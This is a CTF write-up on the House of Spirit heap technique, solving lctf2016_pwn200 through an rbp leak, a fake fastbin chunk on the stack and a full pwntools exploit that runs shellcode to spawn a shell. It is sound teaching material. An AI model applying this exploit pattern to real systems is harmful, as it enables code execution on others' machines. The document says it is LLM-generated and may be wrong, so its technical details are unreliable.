PWN House_of_Spirit
Take a look at House_of_spirit, which is a technique that relies on constructing fake_chunk on the stack to achieve (almost) arbitrary write. It depends on fastbin.
Overall, it's relatively simple. The key points to note are the need for 16-byte alignment and the requirement to construct chunk_size of next_fake_chunk to bypass checks.


Practical Combat
lctf2016_pwn200

No protections are enabled. Planning to go straight for ret2shellcode, but we don't have enough bytes for stack overflow.

The first function who are u? has an Off-by-One vulnerability that leaks the contents pointed to by 400A8E rbp (which is the rbp of the parent function).
def who_are_you(content: bytes) -> bytes:
sh.sendafter(b'who are u?\n', content)
sh.recv(0x30)
return sh.recv(6).ljust(8, b'\x00')
rbp = u64(who_are_you(b'a'*0x30))
print("> rbp:", hex(rbp))

The function read_input() returns an int, and even though 400A8E is not used, it should be stored at some location on the stack. Based on the assembly, it is located at [rbp-0x38].

In 400A29, it can be observed that dest is a pointer, buf has an overflow of 8 bytes, which can directly overwrite dest. Since dest will be stored in ptr for later free and malloc operations in the menu.

From this point, we can speculate that we can construct a fake_chunk in buf and manipulate the heap pointer to point to buf, creating a chunk on the stack. The challenge lies in the check_out function where we need to forge fake_next_chunk_size as required by House_of_spirit.
Calculations reveal that the previous id is located at our current buf+0x68. Therefore, we could create a 0x50-sized chunk at this location and set the id to a value that satisfies house_of_spirit.

As a result, when we execute free(ptr), the address on the stack will be stored in fastbin. Subsequently, by malloc(0x60) again and writing the corresponding payload to modify the return address, we can obtain a shell.
By observing, we find that the only controllable ret_addr is at ptr+0x40. With the return address controllable, where should we jump to? Do you remember the 0x30 data we input at the beginning of who_r_u? We can write the shellcode there. Just calculate the offset.

Complete EXP:
from pwn import *
context(os='linux', arch='amd64', log_level='DEBUG')
sh = process(['./pwn200'])
def who_are_you(content: bytes) -> bytes:
sh.sendafter(b'who are u?\n', content)
sh.recv(0x30)
return sh.recv(6).ljust(8, b'\x00')
def give_id(content: bytes):
sh.sendafter(b'give me your id ~~?', content)
def give_money(content: bytes):
sh.sendafter(b'give me money~', content)
def menu(index: int):
sh.recvuntil(b"your choice : ")
if index == 1:
sh.sendline(b"1")
elif index == 2:
sh.sendline(b"2")
sh.recvuntil(b"out~")
elif index == 3:
sh.sendline(b"3")
sh.recvuntil(b'good bye~')
def check_in(length_: bytes, content: bytes):
sh.sendlineafter(b'how long?', length_)
sh.sendlineafter(length_ + b'\n', content)
sh.recvuntil(b"in~")
def gdb_(time_: int = None, arg: str = None):
gdb.attach(sh, arg)
pause(time_)
rbp = u64(who_are_you(asm(shellcraft.sh()).ljust(0x30, b'\x00')))
# rbp = u64(who_are_you(b'a'*0x30))
print("> rbp:", hex(rbp))
give_id(b'2333') # next_fake_chunk_size
payload = p64(0) + p64(0x60) + b'\x00'*(0x40-0x10-0x08) + p64(rbp-0xb0)
give_money(payload)
menu(2)
ret_addr = rbp - 0x50
payload = b'\x00'*0x38 + p64(ret_addr) + b'\x00'*0x0F
menu(1)
check_in(b'80', payload)
menu(3)
sh.interactive()
2014_hack.lu_oreo
The bug that is quite puzzling (where pwntools cannot capture Action) was presented by LaughingMan. We'll discuss it later, have fun.

This Content is generated by LLM and might be wrong / incomplete, refer to Chinese version if you find something wrong.